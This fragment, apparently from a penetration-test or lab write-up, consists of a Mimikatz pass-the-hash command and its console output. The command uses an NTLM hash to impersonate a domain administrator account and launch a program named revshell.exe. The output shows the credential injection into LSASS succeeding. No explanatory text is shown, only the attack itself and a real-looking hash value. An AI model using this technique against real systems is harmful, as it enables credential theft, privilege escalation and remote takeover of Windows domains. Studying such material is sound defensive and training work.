 sekurlsa::pth /user:george.smith.adm /domain:UK.MWR.COM /ntlm:7ef404e45749198c45b65039ed35a94c
/run:"C:\tomcat\apache-tomcat-8.5.50\escalation\revshell.exe"
user    : george.smith.adm
domain  : UK.MWR.COM
program : C:\tomcat\apache-tomcat-8.5.50\escalation\revshell.exe
impers. : no
NTLM    : 7ef404e45749198c45b65039ed35a94c
  |  PID  2828
  |  TID  2676
  |  LSA Process is now R/W
  |  LUID 0 ; 1327566 (00000000:001441ce)
  \_ msv1_0   - data copy @ 000000FB9E900090 : OK !
  \_ kerberos - data copy @ 000000FB9E92FCD8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000FB9E920DE8 (16) -> null